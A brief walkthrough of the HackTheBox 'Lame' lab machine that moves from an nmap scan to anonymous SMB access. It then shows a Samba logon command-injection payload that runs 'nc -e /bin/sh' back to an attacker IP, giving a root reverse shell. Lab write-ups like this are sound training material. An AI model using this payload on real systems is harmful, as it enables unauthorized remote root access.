CTF Walkthrough - HacktheBox Lame
Lame 
Start off with a network scan:
nmap -sV -sC -oA nmap/lame 10.10.10.3

There are open ports on TCP 21, 22, 139, 445. Initally, I am interested in the anonymous logon in ftp(21), but there are no notable files there.
So, I divert my attention to the available smbshare(139,445) and attempt to login to the tmp directory via the command:
smbclient -N //10.10.10.3/tmp
I am able to successfully logon anonymously to the smb share and list the relevant commands.

I notice that the ‘logon’ command is available in smb. So, I can create a listener and reverse shell with the following commands:

nc -lvnp 6200
logon "./=`nohup nc -e /bin/sh <attacker_ip> 6200`"
I receive a shell and we are now root. From there, I am easily able to capture both the user.txt and root.txt under /home/makis/ and /root/.